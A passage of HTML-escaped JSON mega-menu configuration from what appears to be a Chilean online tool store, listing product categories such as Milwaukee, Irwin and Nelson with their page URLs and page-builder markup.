data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-electricas\/accesorios\/discos-desbaste.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Irwin&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-20&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-electricas\/accesorios\/irwin.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Lenox&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-21&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-electricas\/accesorios\/lenox.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Milwaukee&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-22&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-electricas\/accesorios\/milwaukee.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Powers&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-23&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-electricas\/accesorios\/powers.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Sata&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-24&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-electricas\/accesorios\/sata.html&quot;,&quot;current&quot;:false}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Accesorios&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-17&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;!-- ko scope: \&quot;index = ammenu_columns_wrapper\&quot; --&gt; &lt;!-- ko template: getTemplate() --&gt;&lt;!-- \/ko --&gt; &lt;!-- \/ko --&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-electricas\/accesorios.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Femi&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-26&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-electricas\/herramientas-profesionales\/femi.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Milwaukee&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-27&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-electricas\/herramientas-profesionales\/milwaukee.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;RNK&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-28&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-electricas\/herramientas-profesionales\/rnk.html&quot;,&quot;current&quot;:false}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Herramientas Profesionales&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-25&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;!-- ko scope: \&quot;index = ammenu_columns_wrapper\&quot; --&gt; &lt;!-- ko template: getTemplate() --&gt;&lt;!-- \/ko --&gt; &lt;!-- \/ko --&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-electricas\/herramientas-profesionales.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Pistolas&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-32&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-electricas\/herramientas-especializadas\/nelson\/pistolas.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Soldadoras&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-33&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-electricas\/herramientas-especializadas\/nelson\/soldadoras.html&quot;,&quot;current&quot;:false}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Nelson&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-30&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;!-- ko scope: \&quot;index = ammenu_columns_wrapper\&quot; --&gt; &lt;!-- ko template: getTemplate() --&gt;&lt;!-- \/ko --&gt; &lt;!-- \/ko --&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-electricas\/herramientas-especializadas\/nelson.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Torque Simple&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-34&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-electricas\/herramientas-especializadas\/tone\/torque-simple.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Torque Controlado&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-35&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-electricas\/herramientas-especializadas\/tone\/torque-controlado.html&quot;,&quot;current&quot;:false}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Tone&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-31&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;!-- ko scope: \&quot;index = ammenu_columns_wrapper\&quot; --&gt; &lt;!-- ko template: getTemplate() --&gt;&lt;!-- \/ko --&gt; &lt;!-- \/ko --&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-electricas\/herramientas-especializadas\/tone.html&quot;,&quot;current&quot;:false}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Herramientas Especializadas&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-29&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;!-- ko scope: \&quot;index = ammenu_columns_wrapper\&quot; --&gt; &lt;!-- ko template: getTemplate() --&gt;&lt;!-- \/ko --&gt; &lt;!-- \/ko --&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-electricas\/herramientas-especializadas.html&quot;,&quot;current&quot;:false}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Herramientas El\u00e9ctricas&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-16&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;!-- ko scope: \&quot;index = ammenu_columns_wrapper\&quot; --&gt; &lt;!-- ko template: getTemplate() --&gt;&lt;!-- \/ko --&gt; &lt;!-- \/ko --&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-electricas.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not 